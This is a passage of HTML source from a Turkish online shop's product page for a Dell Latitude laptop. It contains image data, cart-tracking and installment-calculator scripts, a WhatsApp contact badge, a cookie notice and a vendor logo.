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"/></a></div></div></div>            </ul>
        </div>
   </div>
</div>
</div>




<div class="ontops"><a href="javascript:void(0);" class="jumtop" onclick="scrollTopAnimated()"><i class="fas fa-arrow-alt-circle-up"></i></a></div>
<script src="templates/awacs/temp.js?ref=1932"></script>

<script src="../../include/imod/core/comments/js/core.js"></script><script>
      AOS.init({
        easing: 'ease-out-back',
        duration: 1000
      });
    </script><script type="text/javascript" src="include/imod/core/siparisform/siparis.js?ref=4746" type="text/javascript"></script>
                 <script>
                           $('#taksit_hesapla').on('click', function(){
                                    var fiyat = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_deger').text();
                                    var birim = $('.urun_goster.ajaxVarFiyat .myfiyat .satis_fiyati .fiyat span.fiyat_kur').text();
                                    var urunid = $('#taksit_hesapla').attr('data-urun');
                                    var f2 = fiyat.replace(",", "");
                                    $.fancybox({
                                        autoSize: true,
                                        fitToView: false, // images won't be scaled to fit to browser's height
                                        maxWidth: '90%',
                                        maxHeight: '400',
                                        href: 'include/ajaxLib.php?act=paytrtaksit&tutar='+f2+'&birim='+birim+'&urun='+urunid,
                                        type: 'iframe'
                                    });
                                });</script> <script>
        document.getElementById('basketter').addEventListener('click', function() {
            // Sepete ekleme butonuna tıklandığında dataLayer'a bir event gönder
         var adet = $(".urunSepeteEkleAdet").val();
         console.log(adet);
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({
                'event': 'addToCart',
                'ecommerce': {
                    'currencyCode': 'TRY', // Para birimi kodu, uygun şekilde değiştirin
                    'add': {
                        'products': [{
                            'name': 'DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U', // Ürün adı
                            'id': 'UNUN0DLL0217', // Ürün ID'si
                            'price': '51974.2082', // Ürün fiyatı
                            'quantity': adet // Ürün miktarı
                        }]
                    }
                }
            });
        });
    </script>
<div class="rozet_whatsapp">
                            <a href="https://api.whatsapp.com/send?phone=905325154039&text=Merhabalar. Sitenizle ilgileniyorum bana yardımcı olabilir misiniz? https://www.citybilisim.com" target="_blank">
                                <span>
                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=1413" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
